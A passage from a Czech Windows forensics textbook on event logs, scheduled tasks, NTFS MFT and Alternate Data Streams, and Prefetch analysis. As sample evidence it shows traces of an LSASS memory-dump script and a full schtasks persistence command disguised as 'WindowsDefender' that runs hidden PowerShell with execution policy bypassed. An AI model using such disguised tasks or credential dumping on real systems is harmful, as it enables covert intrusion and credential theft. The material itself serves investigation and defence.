| 30/6/22 14:24 | 4104    | Warning | Microsoft-Windows-PowerShell | DESKTOP-U9P8SMJ | C:\Users\Public\Isass wer ps.ps1 | SExceptionMessage, }, else, {, "Memdump complete!", }, }                                                                                                    |

Zdroj: Autor.

Skript z výše uvedeného případu spadá do skupiny nástrojů pro vytváření obrazu části operační paměti alokované k běžícímu aplikačnímu procesu, v tomto případě Local Security Authority Subsystem Service (LSASS). Alokovaný blok operační pamětí procesu LSASS bude následně vytěžen k získávání hesel v textové podobě z operační paměti sytému Windows. Aktivity spojené se získáváním hesel z procesu LSASS jsou popsány v článku "OS Credential Dumping: LSASS Memory" MITRE frameworku<sup>99</sup> pod identifikátorem T1003.001.

# 9.2.8 Windows Defender

Záznamy Windows Defenderu, zejména při integraci s Microsoft Defender ATP, poskytují v reálném čase telemetrii o detekci malwaru a zranitelnostech systému. Nabízejí další pohledy na interakce uživatele s potenciálně škodlivým softwarem a pomáhají při monitorování hrozeb a ochraně systému před útoky.

<sup>99</sup> https://attack.mitre.org/techniques/T1003/001/

Soubor logu událostí:

#### Microsoft-Windows-Windows Defender Operational.evtx

Události Windows Defenderu popisují identifikovaný škodlivý kód a provedená protiopatření, popřípadě aktivitu spojenou se systémovou službou zajišťující rezidentní antivirovou ochranu.

- Event ID 5000: MALWAREPROTECTION RTP ENABLED.
- Event ID 5001: MALWAREPROTECTION\_RTP\_DISABLED.
- Event ID 5008: MALWAREPROTECTION ENGINE FAILURE.
- Event ID 2000: MALWAREPROTECTION\_SIGNATURE\_UPDATED.
- Event ID 1116: MALWAREPROTECTION\_STATE\_MALWARE\_ DETECTED.
- Event ID 1117: MALWAREPROTECTION\_STATE\_MALWARE\_ACTION\_ TAKEN.

Windows Defender je antivirová komponenta systému Windows. Účelem této komponenty je chránit operační systém před viry, škodlivým softwarem a potenciálně nechtěnými aplikacemi.

#### Obrázek 93 | Záznamy antivirového nástroje Windows Defender

| TimeCreated   | EventId | Level   | Provider                                      | Computer        | MapDescription                                                                                                    | Detection User:          | Malware name:                       | ExecutableInfo                                |
|---------------|---------|---------|-----------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|--------------------------|-------------------------------------|-----------------------------------------------|
| 18/7/22 20:41 | 1116    | Warning | Microsoft-<br>Windows-<br>Windows<br>Defender | DESKTOP-U9P8SMJ | Detection - The antimalware<br>platform detected malware or<br>other potentially unwanted<br>software                                           | DESKTOP-<br>U9P8SMJ\Fred | Trojan:Win32<br>/Sehyioa.A!cl       | file:_C:\TEMP\T1218\<br>src\Win32\T1218-2.dll |
| 18/7/22 20:51 | . 1117  | Info    | Microsoft-<br>Windows-<br>Windows<br>Defender | DESKTOP-U9P8SMJ | Detection - The antimalware<br>platform performed an action<br>to protect your system from<br>malware or other potentially<br>unwanted software | DESKTOP-<br>U9P8SMJ\Fred | Trojan:PowerShell<br>/Powersploit.M | file:_C:\TEMP\T1056\<br>Get-Keystrokes.ps1    |

Zdroj: Autor.

Kontrola logu antivirového řešení je pro analýzu přínosná ze dvou hledisek. V prvním případě získáme informace, zda aktivní ochrana počítače byla aktivní po celou dobu používání zařízení, nebo zda byla služba v minulosti vypnuta. Vypnutí antivirové ochrany může naznačovat manipulaci se škodlivým aplikačním vybavením, například nástroji pro obcházení licenční ochrany. Popřípadě se jedná o aktivitu útočníka, aby na daném zařízení mohl spouštět nástroje pro získání citlivých údajů z kompromitovaného systému nebo útočit na další dostupné systémy.

V druhém případě lze z logu definovat časové úseky, ve kterých je vhodné se zaměřit na záznamy z ostatních artefaktů a hledat nestandardní uživatelské chování nebo nestandardní používání systémových zdrojů. Jde například o stahování souborů a aplikací z internetu, vytváření souborů v dočasných adresářích TEMP nebo ukládání souborů do Alternate Data Stream (viz kapitola 9.4.2).

V neposlední řadě je nutné věnovat pozornost samotným detekcím škodlivého kódu a aplikací. V optimální situaci bude v logu událostí spolu s detekcí škodlivého kódu také záznam s informací o odstranění nebo o karanténě nalezené hrozby.

Dokumentace Windows Defenderu detailně rozebírá jednotlivé EventID a jejich význam<sup>100</sup>.

# 9.2.9 Microsoft Office

Kancelářský balík Microsoft Office má svůj vyhrazený logovací soubor, kde zaznamenává události vyvolané interakcí mezi aplikací a uživatelem.

Soubor logu událostí:

OAlerts

• Event ID 300 – události zobrazení dialogového okna.

Kancelářský balík Microsoft Office zaznamenává události spojené se zobrazením dialogového okna, včetně jeho obsahu. Nejčastěji je tato událost způsobená dotazem na uživatele, zda chce před ukončením aplikace anebo před zavřením souboru uložit vytvořené změny v dokumentu.

### Obrázek 94 | Události spojené s uživatelskou aktivitou při práci s kancelářským balíkem MS Office

| т | imeCreated    | EventId | Level | Provider                   | Channel | Computer            | Program:        | Alert:                                                            |
|---|---------------|---------|-------|----------------------------|---------|---------------------|-----------------|-------------------------------------------------------------------|
|   |               |         |       |                            |         |                     |                 | Want to save your changes to<br>'otazky_a_odpovedi_zkouska.xlsx'? |
|   |               |         |       |                            |         | DESKTOP             | Microsoft Excel |                                                                   |
|   | 15/8/22 13:08 | 300     | Info  | Microsoft Office 16 Alerts | OAlerts | -U9P8SMJ            |                 |                                                                   |
|   | 15/8/22 22:37 | 300     | Info  | Microsoft Office 16 Alerts | OAlerts | DESKTOP<br>-U9P8SMJ | Microsoft Excel | Want to save your changes to 'Hash.csv'?                          |

Zdroj: Autor.

Události z EventID 300 jsou generovány všemi aplikacemi kancelářského balíku včetně e-mailového klienta MS Outlook. Události spojené s MS Outlook budou obsahovat záznamy o mazání e-mailů, odstranění smazaných e-mailů, přidávání a odebírání e-mailových účtů a přesouvání nebo mazání lokálních PST/OST archivů.

<sup>100</sup> https://learn.microsoft.com/en-us/microsoft-365/security/defender-endpoint/ troubleshoot-microsoft-defender-antivirus?view=0365-worldwide

# 9.3 Scheduled tasks

Plánování spustitelných úloh<sup>101</sup> je součást operačního systému Windows, která slouží k automatizaci různých úloh, jako je například zálohování souborů, provádění antivirových kontrol nebo jiné opakující se činnosti. Tato služba je však také oblíbeným nástrojem zneužívaným útočníky k dosažení tzv. perzistence na kompromitovaném zařízení. Perzistence umožňuje útočníkům udržet přístup do systému i po jeho restartu nebo vypnutí. Kromě toho je služba často využívána k pravidelným kontrolám stavu a k provádění úloh řízených z Command and Control (C2) serverů útočníků, což z ní činí klíčovou součást mnoha sofistikovaných kybernetických útoků.

Struktura naplánované úlohy se skládá z následujících částí:



# Obrázek 95 | Struktura naplánované úlohy<sup>88</sup>

- 1. Triggers spouštěč, čas nebo událost definující podmínky pro spuštění dané úlohy.
- 2. Action definice konkrétní úlohy, která se má vykonat.
- **3. Principals** uživatelský kontext nebo definice oprávnění, pod kterými bude akce vykonána.
- 4. Settings konfigurace specifikuje nastavení dané úlohy vzhledem k ostatním procesům, zda je možné spustit více instancí daného úkolu, nebo zda se má úloha spustit, pokud počítač aktuálně nevykonává žádnou činnost.
- 5. Registration obsahuje detaily o vytvoření naplánované úlohy.
- 6. Data doplňující informace vyplněné autorem úlohy, například nápověda pro uživatele, kteří budou úlohu udržovat nebo ji používat.

Detailní popis nástroje pro plánování úloh lze najít v dokumentaci na stránkách MS Learn $^{88}$ .

<sup>101</sup> https://learn.microsoft.com/en-us/windows/win32/taskschd/tasks

Definice naplánovaných úloh existují jako soubory ve formátu XML nebo jako klíče systémových registrů.

Souborový systém:

- C:\windows\tasks
- C:\windows\system32\tasks

#### Obrázek 96 | Konfigurační soubory naplánovaných úloh

| Name                                                                          | Size | Туре                  |
|-------------------------------------------------------------------------------|------|-----------------------|
| Lenovo                                                                        | 1    | Directory             |
| Microsoft                                                                     | 1    | Directory             |
| TVT                                                                           | 1    | Directory             |
| SI30                                                                          | 4    | NTFS Index Allocation |
| 🗋 Adobe Acrobat Update Task                                                   | 5    | Regular File          |
| GoogleUpdateTaskMachineCore{F13E42A0-963E-4A13-89B8-FD229F438ECE}             | 4    | Regular File          |
| GoogleUpdateTaskMachineUA{72097A2D-6AF9-467F-8935-54540F2A0B89}               | 4    | Regular File          |
| MicrosoftEdgeUpdateTaskMachineCore                                            | 4    | Regular File          |
| MicrosoftEdgeUpdateTaskMachineUA                                              | 4    | Regular File          |
| OneDrive Reporting Task-S-1-5-21-1219404224-1385551073-637517202-1001         | 4    | Regular File          |
| OneDrive Reporting Task-S-1-5-21-1219404224-1385551073-637517202-1002         | 4    | Regular File          |
| OneDrive Standalone Update Task-S-1-5-21-1219404224-1385551073-637517202-1001 | 4    | Regular File          |
| OneDrive Standalone Update Task-S-1-5-21-1219404224-1385551073-637517202-1002 | 4    | Regular File          |
| 🗋 Windows Defender                                                            | 4    | Regular File          |
|                                                                               |      |                       |

#### Zdroj: Autor.

#### Systémové registry:

- C:\windows\system32\config\SOFTWARE
  - HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\ TaskCache\Tasks
  - HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\ TaskCache\Tree

#### Obrázek 97 | Detaily naplánované úlohy uložené v systémových registrech

| Name          | Туре       | Data                                                                                                    |
|---------------|------------|----------------------------------------------------------------------------------------------------|
| ab)Path       | REG_SZ     | \Windows Defender                                                                                                    |
| 🎉 Hash        | REG_BINARY | 5B A3 86 A3 EA 4E 8A F5 0F D9 BE 63 DC 87 46 9F F7 8C 3A 07 8B 36 82 C2 B4 D9 BD 6D E5 FA 0D D9                                                                      |
| 👪 Schema      | REG_DWORD  | 0x00010002 (65538)                                                                                                    |
| • Date        | REG_SZ     | 2023-10-01T18:25:27                                                                                                    |
| and Author    | REG_SZ     | COFFEESHOPSURF\franc                                                                                                    |
| and URI       | REG_SZ     | \Windows Defender                                                                                                    |
| 👸 Triggers    | REG_BINARY | 17 00 00 00 00 00 00 00 01 07 0A 00 00 01 00 00 E6 69 96 94 F4 D9 01 00 07 0A 00 00 01 00 FF FF FF FF FF FF FF FF FF                                                 |
| actions 🔣     | REG_BINARY | $03\ 00\ 0C\ 00\ 00\ 00\ 41\ 00\ 75\ 00\ 74\ 00\ 68\ 00\ 6F\ 00\ 72\ 00\ 66\ 66\ 00\ 00\ 00\ 00\ 1C\ 00\ 00\ 70\ 00\ 6F\ 00\ 77\ 00\ 65\ 00\ 72\ 00\ 73\ 00\ \ldots$ |
| 🧱 DynamicInfo | REG_BINARY | 03 00 00 00 CF A7 1A E3 83 F4 D9 01 85 25 23 B2 D1 F9 D9 01 00 00 00 00 00 00 00 00 C3 70 E2 EC D1 F9 D9 01                                                          |

Zdroj: Autor.

### Příkaz použitý pro naplánování výše uvedené úlohy:

schtasks /create /tn ,, WindowsDefender" /sc hourly /mo 2 /tr ,, powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass -File C:\TEMP\Windows\_defender\_check.ps1"

### Obsah úlohy Windows Defender.xml:

<?xml version="1.0" encoding="UTF-16"?>

```
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
```

```
<Date>2023-10-01T18:25:27</Date>
     <Author>COFFEESHOPSURF\franc</Author>
     <URI>\Windows Defender</URI>
  </RegistrationInfo>
  <Triggers>
    <TimeTrigger>
     <Repetition>
       <Interval>PT2H</Interval>
       <StopAtDurationEnd>false</StopAtDurationEnd>
     </Repetition>
     <StartBoundary>2023-10-01T18:25:00</StartBoundary>
     <Enabled>true</Enabled>
   </TimeTrigger>
  </Triggers>
  <Settings>
  </Settings>
  <Actions Context=»Author»>
    <Exec>
      <Command>powershell.exe</Command>
      <Arguments>-WindowStyle Hidden -ExecutionPolicy Bypass -File
C:\Windows\Temp\Windows defender check.ps1</Arguments>
   </Exec>
  </Actions>
  <Principals>
   <Principal id=»Author»>
      <UserId>COFFEESHOPSURF\franc</UserId>
      <LogonType>InteractiveToken</LogonType>
      <RunLevel>LeastPrivilege</RunLevel>
   </Principal>
  </Principals>
</Task>
```
Z výše uvedeného konfiguračního souboru lze vyčíst následující informace:

- Název úlohy <URI>\Windows Defender</URI>
- Stav úlohy <Enabled>true</Enabled>
- Datum vytvoření úlohy <Date>2023-10-01T18:25:27</Date>
- Uživatelský účet, který úlohu vytvořil <Author>COFFEESHOPSURF\franc</ Author>
- Interval opakování/spouštění úlohy <Interval>PT2H</Interval>
- Datum deaktivace naplánované úlohy <StopAtDurationEnd>false<//i>
   StopAtDurationEnd>
- Spouštěná aplikace <Command>powershell.exe</Command>
- Parametry spouštěné aplikace <Arguments>-WindowStyle Hidden-ExecutionPolicy Bypass-File C:\Windows\Temp\Windows\_defender\_check. ps1</Arguments>

Interval opakování/spouštění úlohy vychází ze standardu ISO\_8601<sup>102</sup>. V uvedeném příkladu lze PT2H interpretovat následovně: P – Period, T – Time, 2H – odpovídá dvěma hodinám. Interval dvou a půl hodin by byl zapsán následovně: PT2H30M, interval 10 minut pak PT10M.

Na základě získaných informací z konfiguračního souboru lze usoudit, že naplánovaná úloha není součástí antivirového nástroje Windows Defender a pro získání detailů ke spouštěné úloze je nutné získat a zanalyzovat obsah PowerShell skriptu. Důvody pro další analýzu jsou registrace naplánované úlohy pod uživatelským, a nikoliv systémovým účtem ve spojení se systémovou službou, dále pak umístění PowerShelového skriptu v podadresáři TEMP složky Windows.

# 9.4 Artefakty souborových systémů

Souborový systém je metoda organizace souborů na fyzických médiích, jako jsou pevné disky, flash disky nebo optické disky. Operační systém Microsoft Windows nabízí uživateli několik druhů souborových systémů.

### File Allocation Table (FAT32)

- Souborový systém podporovaný napříč všemi operačními systémy včetně jednoúčelových zařízení, fotoaparátů, audiopřehrávačů atd.
- Primární použití pro mobilní zařízení.
- Omezení:
  - o maximální velikost souboru: 4 gigabytes,
  - o maximální velikost diskového oddílu: 2 terabytes.
- Nepodporuje řízení přístupu k souborům (oprávnění prohlížet, editovat).

<sup>102</sup> https://en.wikipedia.org/wiki/ISO\_8601

### Extended File Allocation Table (ExFAT)

- Primární použití pro přenosné paměťové zařízení.
- Omezení:
  - maximální velikost souboru: 16 exabytes (prakticky omezeno velikostí diskového oddílu),
  - maximální velikost diskového oddílu: doporučená maximální velikost 512 terabytes (teoreticky až 128 petabytes).
- Nepodporuje řízení přístupu k souborům (oprávnění prohlížet, editovat).

### New Technology File System (NTFS)

- Primární použití jako hlavní diskový oddíl operačního systému.
- Omezení:
  - o maximální velikost souboru: 256 terabytes,
  - o maximální velikost diskového oddílu: 256 terabytes.
- Podporuje řízení přístupu k souborům (oprávnění prohlížet, editovat).

### Obrázek 98 | Souborové systémy



Zdroj: Autor.

### 9.4.1 Master File Table (MFT)

Alokační tabulka souborového systému NTFS je v základě databázový systém uchovávající záznamy (metadata) ke každém souboru, který se na daném diskovém oddílu nachází. \$MFT soubor se nachází v kořenovém adresáři všech diskových oddílů se souborovým systémem NTFS.

| AccessData FTK Imager 4.5.0.3       |     |           |      |                       |                      |
|-------------------------------------|-----|-----------|------|-----------------------|----------------------|
| <u>File View M</u> ode <u>H</u> elp |     |           |      |                       |                      |
| 🗄 🏩 🏟 🛳 🚘 🕞 🖶 🛃 🖴 🛥 💷 📙 🍾 🗋 🗎 🐱 😹   | HEX | ?.        |      |                       |                      |
| Evidence Tree                       | ×   | File List |      |                       |                      |
|                                     | ^   | Name      | Size | Туре                  | Date Modified        |
| iteriani (ophan)                    |     | Windows   | 1    | Directory             | 8/26/2022 8:01:38 AM |
| BadClus                             |     | SAttrDef  | 3    | Regular File          | 5/17/2021 4:50:14 AM |
|                                     |     | SBadClus  | 0    | Regular File          | 5/17/2021 4:50:14 AM |
| 🕀 🧰 SExtend                         |     | SBitmap   | 15   | Regular File          | 5/17/2021 4:50:14 AM |
|                                     |     | SBoot     | 8    | Regular File          | 5/17/2021 4:50:14 AM |
| - Le Sterre                         |     | SI30      | 8    | NTFS Index Allocation | 8/25/2022 6:54:26 AM |
|                                     |     | SLogFile  | 65   | Regular File          | 5/17/2021 4:50:14 AM |
| 😥 🛅 \$Windows.~WS                   |     | SMFT      | 99   | Regular File          | 5/17/2021 4:50:14 AM |
| 🗄 🧰 SWinREAgent                     |     | SMFTMirr  | 4    | Regular File          | 5/17/2021 4:50:14 AM |
| Config.Msi                          |     | Secure \$ | 1    | Regular File          | 5/17/2021 4:50:14 AM |

### Obrázek 99 | FTK Imager – export MFT alokační tabulky

Zdroj: Autor.

Pro zobrazení souboru MFT ve výstupním adresáři je nutné otevřít příkazovou řádku a v adresáři s \$MFT souborem použít nástroj "attrib" k odstranění atributů systémového a skrytého souboru.

### Postup:

attrib -s -h \$MFT

### MFT záznamy

Exportem metadat z alokační tabulky NTFS souborového systému získáme kompletní adresářovou strukturu zkoumaného diskového oddílu, včetně časových značek určujících vytvoření a poslední změnu souboru.

#### Postup:

MFTECmd.exe --csv C:\SANDBOX\ CFTData -f C:\SANDBOX\CFTData\\$MFT

Processed C:\SANDBOX\CFTData\ in 35.6202 seconds

C:\SANDBOX\CFTData\\$MFT: FILE records found: 838,423 (Free records: 152,775) File size: 968MB

CSV output will be saved to C:\SANDBOX\CFTData\20220905062141\_ MFTECmd \$MFT Output.csv

### Obrázek 100 | Export záznamů z NTFS MFT tabulky

| EntryNum | ber ParentPath             | FileName                                  | Extension   | FileSize | HasAds | IsAds | Created0x10    | Created0x30   | LastModified0x10 | LastModified0x30 |
|----------|----------------------------|-------------------------------------------|-------------|----------|--------|-------|----------------|---------------|------------------|------------------|
| 13       | 095 .\Users\User\Downloads | testdisk-7.1.win.zip                      | .zip        | 21537703 | TRUE   | FALSE | 3/8/1988 6:19  | 3/8/2022 6:19 | 3/8/2022 6:19    | 3/8/2022 6:19    |
| 13       | 095 .\Users\User\Downloads | testdisk-7.1.win.zip:Zone.Identifier      | .Identifier | 168      | FALSE  | TRUE  | 3/8/1988 6:19  | 3/8/2022 6:19 | 3/8/2022 6:19    | 3/8/2022 6:19    |
| 97       | 991 .\Users\User\Downloads | 1PasswordSetup-latest.exe                 | .exe        | 7        | TRUE   | FALSE | 27/7/2022 5:55 |               | 27/7/2022 5:55   | 27/7/2022 5:55   |
| 97       | 991 .\Users\User\Downloads | 1PasswordSetup-latest.exe:SmartScreen     |             | 7        | FALSE  | TRUE  | 27/7/2022 5:55 |               | 27/7/2022 5:55   | 27/7/2022 5:55   |
| 97       | 991 .\Users\User\Downloads | 1PasswordSetup-latest.exe:Zone.Identifier | .Identifier | 0        | FALSE  | TRUE  | 27/7/2022 5:55 |               | 27/7/2022 5:55   | 27/7/2022 5:55   |

Zdroj: Autor.

Obrázek 100 | Export záznamů z NTFS MFT tabulky zobrazuje seznam a velikost platných souborů včetně časových značek. NTFS obsahuje dvě sady časových značek obecně označované jako Standard Information a File Name.

- \$Standard\_Information (\$SI) ve výstupu označen jako 0 x 10.
- \$File\_Name (\$FN) ve výstupu označen jako 0 x 30.

Záznamy \$Standard\_Information reprezentují časové údaje, které se zobrazují uživateli při práci se soubory, stejně tak jsou tyto záznamy používány většinou forenzních nástrojů pro interpretaci času zkoumaných dat. Pokud se hodnoty časových záznamů (datum a čas) Standard\_Information a File\_Name neshodují, může se jednat o indikátor pokusu skrýt původní datum a čas vytvoření souboru.

Manipulace s časovými značkami je popsána v MITRE frameworku pod identifikátorem: T1070.006<sup>103</sup>.

### 9.4.2 Alternate Data Stream (ADS)

Je funkcí souborového systému NTFS, která umožňuje ukládat nová data / nové soubory do jmenného prostoru již existujícího souboru, aniž by se změnil obsah nebo jeho velikost. V praxi to vypadá, jako kdyby se soubor z pohledu adresářové struktury choval jako adresář. V záznamech exportovaných z MFT tabulky je možné ADS data identifikovat podle dvojtečky za jménem souboru nebo podle "IsAds" atributu.

ADS soubory jsou před běžným uživatelem skryty, proto se jedná o ideální způsob skrytého uložení dat a programů. Zneužívání NTFS atributů k ukrývání dat je popsáno v MITRE frameworku pod identifikátorem: T1564. 004<sup>104</sup>.

Legitimní použití ADS je u programů ukládání konfiguračních souborů nebo podpůrných dat nebo u webových prohlížečů k uložení informace o původu stažených souborů.

Zobrazit ADS na živém systému je možné pomocí příkazové řádky a příkazu "dir/R".

C:\Users\User\Downloads>dir/R Volume in drive C has no label. Volume Serial Number is XT20-CDR0 Directory of C:\Users\User\Downloads 08/30/2022 07:35 PM <DIR> . 08/30/2022 07:35 PM <DIR> . 09/16/2021 07:53 PM 56,221 1631786796098.jpg 50 1631786796098.jpg: Zone.Identifier: \$DATA 10/01/2021 06:42 PM 67,335 1632853110345.jpg 50 1632853110345.jpg:Zone.Identifier:\$DATA 08/27/2022 03:49 PM 94,218 1661533520435.jpg 50 1661533520435.jpg:Zone.Identifier:\$DATA 08/24/2022 08:30 AM 117,233,520 1PasswordSetup-latest.exe

<sup>103</sup> https://attack.mitre.org/techniques/T1070/006/

<sup>104</sup> https://attack.mitre.org/techniques/T1564/004/

7 1PasswordSetup-latest.exe:SmartScreen:\$DATA

239 1PasswordSetup-latest.exe:Zone.Identifier:\$DATA

1PasswordSetup-latest.exe -> stažený soubor

**1PasswordSetup-latest.exe:Zone.Identifier:**\$DATA -> ADS data obsahující informace o původu souboru

Obsah ADS souboru lze zobrazit pomocí textového editoru Notepad.

Postup:

notepad.exe 1PasswordSetup-latest.exe:Zone.Identifier:\$DATA

[ZoneTransfer]

ZoneId=3

ReferrerUrl=https://lpassword.com/downloads/windows/?utm\_medium=in-app&utm\_ source=OP7W&utm\_campaign=bulletin-message&utm\_content=b5-families HostUrl=https://downloads.lpassword.com/win/lPasswordSetup-latest.exe ReferrerUrl – obsahuje kompletní URL adresu ke staženému souboru. K zobrazení ADS z obrazu disku je možné použít FTK Imager.

### Obrázek 101 | Zobrazení ADS souborů v FTK



Zdroj: Autor.

Zobrazení adresářové struktury připojeného diskového obrazu v FTK dovoluje jednoduché prohlížení ADS záznamů a jejich export.

### Obrázek 102 | Zobrazení obsahu ADS Zone. Identifier

```
File List
Name Size Type Date Modified
SmartScreen 1 Alternate Data Stream 0/24/2022 6:30:36 AM
Considentifier 1 Alternate Data Stream 0/24/2022 6:30:36 AM
[ConeTransfer]
ConeId=3
ReferrevDl=https://lpassword.com/downloads/windows/?utm_medium=in-appSutm_source=OP7WSutm_campaign=bulletin-messageSutm_content=b5-families
HostUrl=https://downloads.lpassword.com/win/lFasswordSetup=latest.exe
```

Záznam Zone.Identifier určuje originální zdroj souboru, včetně URL adresy, pokud byl soubor získán z webové služby na intranetu nebo internetu<sup>105</sup>.

- ZoneId = 0 Tento počítač.
- ZoneId = 1 Místní síť (intranet).
- ZoneId = 2 Důvěryhodné servery.
- ZoneId = 3 Internet.
- ZoneId = 4 Servery s omezeným přístupem.

Soubor z obrázku 102 | Zobrazení obsahu ADS Zone.Identifier byl stažen z legitimních stránek nástroje 1password a v tomto případě je všechno v pořádku. Pokud by však zdrojová URL adresa odkazovala na stránky, které přímo nesouvisí s nástrojem 1password, mohlo by se jednat o pokus zmást uživatele a vmanipulovat ho do instalace škodlivé aplikace.

Online služba VirusTotal, provozující stejnojmenný antivirový portál, uveřejnila zprávu "Deception at a scale"<sup>106</sup>, ve které rozebírá nejčastěji zneužívané aplikace k distribuci škodlivého kódu.

# Obrázek 103 | Publikace "Deception at a scale" – nejčastěji pozitivně detekované aplikace se škodlivým kódem<sup>105</sup>



Publikace rozebírá běžné typy legitimních aplikací a internetové infrastruktury k šíření malwaru. Jedním ze sofistikovaných útoků je vytvoření instalačního balíčku, který po instalaci škodlivého kódu spustí instalaci legitimní aplikace. Takto upravené aplikace jsou šířeny pomocí služeb pro sdílení dokumentů, Peer-to-Peer sítí a kompromitovaných webových služeb/portálů legitimních organizací.

<sup>105 &</sup>lt;u>https://learn.microsoft.com/en-us/troubleshoot/developer/browsers/security-privacy/</u> ie-security-zones-registry-entries

<sup>106</sup> https://blog.virustotal.com/2022/08/deception-at-scale.html

# 9.5 Prefetch

Funkce operačního systému Windows nazývaná Prefetch byla původně vyvinuta k urychlení spouštění operačního systému a aplikací. Prefetch zaznamenává chování aplikace po dobu až deseti vteřin po spuštění a analyzuje požadavky aplikace na systémové komponenty, sdílené knihovny, uživatelské soubory a další. Záznam je použit při dalším spuštění aplikace k zpřístupnění/načtení požadovaných zdrojů do operační paměti před tím, než si je vyžádá samotná aplikace.

Prefetch funkce je součástí operačního systému od verze Windows XP a spolu s Windows Vista a Windows 7 má omezení na 128 prefetch záznamů. Windows 8 a novější podporuje 1024 prefetch záznamů. Pokud dojde k překročení maximálního počtu záznamů, začnou nové záznamy nahrazovat ty nejstarší.

Serverové edice operačního systému Windows mají prefetch funkci vypnutou, je ale možné ji aktivovat.

Prefetch soubory zaznamenávají časy spuštění, ze kterých lze vysledovat frekvenci používání aplikací, zejména u bezpečnostních incidentů je schopnost sledovat spouštění aplikací klíčová k odhalení jednotlivých modulů/částí malwaru a škodlivých aplikací obecně.

Umístění artefaktů:

C:\Windows\Prefetch

Název prefetch souboru NOTEPAD.EXE-C5670914.pf se skládá ze dvou částí:

- NOTEPAD.EXE jedná se o název spustiteľného souboru, pro který je prefetch soubor vytvořen. Obvykle obsahuje hlavní část názvu spustitelného souboru aplikace, název je velkými písmeny.
- C5670914 toto je osmimístná hash hodnota, která je generována na základě cesty k souboru spustitelného souboru. Pomáhá rozlišit prefetch soubory pro spustitelné soubory, které mohou mít stejný název, ale jsou umístěny v různých adresářích.

Postup:

PECmd.exe -f C:\Windows\Prefetch\NOTEPAD.EXE-C5670914.pf

### Obrázek 104 | Export informací z prefetch souboru



Zdroj: Autor.

První spuštění je ve výpisu zaznamenáno jako "Created on", jde o datum a čas vytvoření prefetch souboru. Poslední spuštění je ve výpisu uvedeno jako "Last run", "Other run times" označuje dalších sedm posledních spuštění aplikace. Celkový počet spuštění aplikace je ve výpisu označen jako "Run count". Z výše uvedeného vyplývá, že analýzou prefetch souboru je možné získat informace o prvním spuštění a posledních osmi spuštěních zkoumané aplikace.

Created on: 2021-05-17 06:47:14 Run count: 113 Last run: 2022-12-19 19:51:57 Other run times: 2022-12-19 19:44:25, 2022-12-19 19:39:09, 2022-12-19 19:36:46, 2022-12-15 16:51:32, 2022-12-15 16:28:07, 2022-11-27 20:33:35, 2022-11-25 08:09:04

Je vhodné zmínit, že odstranění prefetch souborů spadá mezi známé antiforenzní postupy. Z této skutečnosti vyplývá, že neexistence prefetch souborů nemusí být absolutní důkaz o tom, že zkoumaná aplikace nebyla spuštěna.

